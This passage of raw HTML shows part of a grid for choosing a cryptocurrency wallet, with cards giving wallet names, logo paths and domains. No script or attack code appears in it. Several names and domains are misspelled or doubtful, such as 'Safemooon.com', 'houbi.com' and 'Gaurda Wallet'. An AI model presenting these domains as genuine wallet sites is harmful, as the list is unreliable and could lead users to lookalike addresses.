                              <span class="price">unstoppable.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                           data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                              <span class="price">halodefi.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                           data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dok Wallet</a></h5>
                              <span class="price">dokwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                           data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Cello Wallet</a></h5>
                              <span class="price">cellowallet.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                           data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoinUs</a></h5>
                              <span class="price">coinus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                           data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Valora</a></h5>
                              <span class="price">valoraapp.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                           data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trustee Wallet</a></h5>
                              <span class="price">trusteeglobal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                           data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gaurda Wallet</a></h5>
                              <span class="price">guarda.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                           data-logo="asset/images/logo/mew.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="wallets.html">
                              <img src="asset/images/logo/mew.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MEW Wallet</a></h5>
                              <span class="price">myetherwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                           data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Jade Wallet</a></h5>
                              <span class="price">jadewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                           data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PlasmaPay</a></h5>
                              <span class="price">plasmapay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                           data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>O3Wallet</a></h5>
                              <span class="price">o3.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                           data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HashKey Me</a></h5>
                              <span class="price">me.hashkey.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                           data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>RWallet</a></h5>
                              <span class="price">rsk.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                           data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Flare Wallet</a></h5>
                              <span class="price">flarewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                           data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KyberSwap</a></h5>
                              <span class="price">kyberswap.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                           data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AToken Wallet</a></h5>
                              <span class="price">atoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                           data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tongue Wallet</a></h5>
                              <span class="price">tongue.fi</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                           data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>XinFin XDC Network</a></h5>
                              <span class="price">xinfin.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Saitama Wallet" class="sc-author-box select_wallet" data-title="Saitama Wallet"
                           data-logo="asset/images/logo/saitama.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/saitama.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>saitama</a></h5>
                              <span class="price">saitamatoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                           data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Talken Wallet</a></h5>
                              <span class="price">talken.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                           data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KEYRING PRO</a></h5>
                              <span class="price">keyring.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Eidoo" class="sc-author-box select_wallet" data-title="Eidoo Wallet"
                           data-logo="asset/images/logo/eidoo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/eidoo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Eidoo</a></h5>
                              <span class="price">Eidoo.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ellipal Wallet" class="sc-author-box select_wallet" data-title="Ellipal Wallet"
                           data-logo="asset/images/logo/Ellipal.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ellipal.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ellipal</a></h5>
                              <span class="price">Ellipal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Safemoon" class="sc-author-box select_wallet" data-title="Safemoon Wallet"
                           data-logo="asset/images/logo/Safemoon.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safemoon.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Safemoon</a></h5>
                              <span class="price">Safemooon.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Sparkpoint" class="sc-author-box select_wallet" data-title="sparkpoint"
                           data-logo="asset/images/logo/sparkpoint.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/sparkpoint.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sparkpoint</a></h5>
                              <span class="price">Sparkpoint.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Dcent Wallet" class="sc-author-box select_wallet" data-title="Dcent Wallet"
                           data-logo="asset/images/logo/dcent.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dcent.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>dcent</a></h5>
                              <span class="price">dcentwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Exodus Wallet" class="sc-author-box select_wallet" data-title="Exodus Wallet"
                           data-logo="asset/images/logo/exodus.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/exodus.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Exodus</a></h5>
                              <span class="price">Exodus.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                           data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Midas Wallet</a></h5>
                              <span class="price">midasprotocol.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="PeakDefi" class="sc-author-box select_wallet" data-title="PeakDefi"
                           data-logo="asset/images/logo/peakdefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/peakdefi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PeakDefi</a></h5>
                              <span class="price">PeakDefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                           data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AT.Wallet</a></h5>
                              <span class="price">authentrend.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Token wallet" class="sc-author-box select_wallet" data-title="Token Wallet"
                           data-logo="asset/images/logo/tokenary.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tokenary.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tokenary</a></h5>
                              <span class="price">Tokenary.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="paytube" class="sc-author-box select_wallet" data-title="paytube"
                           data-logo="asset/images/logo/paytube.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/paytube.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>paytube</a></h5>
                              <span class="price">paytube</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zengo" class="sc-author-box select_wallet" data-title="zengo"
                           data-logo="asset/images/logo/zengo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zengo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zengo</a></h5>
                              <span class="price">zengo.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="houbi" class="sc-author-box select_wallet" data-title="houbi"
                           data-logo="asset/images/logo/houbi.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/houbi.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>houbi</a></h5>
                              <span class="price">houbi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="onto" class="sc-author-box select_wallet" data-title="onto"
                           data-logo="asset/images/logo/onto.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/onto.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>onto</a></h5>
                              <span class="price">onto.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="formatic" class="sc-author-box select_wallet" data-title="formatic"
                           data-logo="asset/images/logo/formatic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/formatic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>formatic</a></h5>
                              <span class="price">formatic.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Defi" class="sc-author-box select_wallet" data-title="Defi"
                           data-logo="asset/images/logo/defi.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/defi.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>defi</a></h5>
                              <span class="price">Defi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="aktionariat" class="sc-author-box select_wallet" data-title="aktionariat"
                           data-logo="asset/images/logo/aktionariat.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/aktionariat.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>aktionariat</a></h5>
                              <span class="price">aktionariat.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="alice" class="sc-author-box select_wallet" data-title="alice"
                           data-logo="asset/images/logo/alice.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alice.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>alice</a></h5>
                              <span class="price">alice.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tron" class="sc-author-box select_wallet" data-title="Tron"
                           data-logo="asset/images/logo/tron.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tron-trx-logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>tron</a></h5>
                              <span class="price">tron</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="torus" class="sc-author-box select_wallet" data-title="torus"
                           data-logo="asset/images/logo/torus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/torus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>torus</a></h5>
                              <span class="price">torus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coincodex" class="sc-author-box select_wallet" data-title="coincodex"
                           data-logo="asset/images/logo/coincodex" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coincodex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coincodex</a></h5>
                              <span class="price">coincodex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gnosis Safe" class="sc-author-box select_wallet" data-title="gnosis Safe"
                           data-logo="asset/images/logo/gnosis.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gnosis.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gnosis Safe</a></h5>
                              <span class="price">gnosis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="thorchain" class="sc-author-box select_wallet" data-title="thorchain"
                           data-logo="asset/images/logo/Tthorsswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Tthorsswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>thorchain</a></h5>
                              <span class="price">thorchain.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="vault" class="sc-author-box select_wallet" data-title="vault"
                           data-logo="asset/images/logo/vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/vault12.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>vault</a></h5>
                              <span class="price">vault.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cosmos station" class="sc-author-box select_wallet" data-title="cosmos station"
                           data-logo="asset/images/logo/cosmosstation.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cosmos.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>cosmos station</a></h5>
                              <span class="price">cosmos station</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                           data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>imToken</a></h5>
                              <span class="price">token.im</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi" class="sc-author-box select_wallet" data-title="halodefi"
                           data-logo="asset/images/logo/halodefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/haloDefi.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>haloDefi</a></h5>
                              <span class="price">halodefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ataken" class="sc-author-box select_wallet" data-title="ataken"
                           data-logo="asset/images/logo/ataken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ataken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ataken</a></h5>
                              <span class="price">ataken</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="portis Wallet" class="sc-author-box select_wallet" data-title="portis"
                           data-logo="asset/images/logo/portis_logo_dribbble.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/portis_logo_dribbble.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>portis</a></h5>
                              <span class="price">portis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="pillar wallet" class="sc-author-box select_wallet" data-title="pillar"
                           data-logo="asset/images/logo/pillar.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/pillar.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>pillar</a></h5>
                              <span class="price">pillar.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinmoni" class="sc-author-box select_wallet" data-title="coinmoni"
                           data-logo="asset/images/logo/coimoni.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinmoni.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinmoni</a></h5>
                              <span class="price">coinmoni.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zelcore" class="sc-author-box select_wallet" data-title="zelcore"
                           data-logo="asset/images/logo/zelcore.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
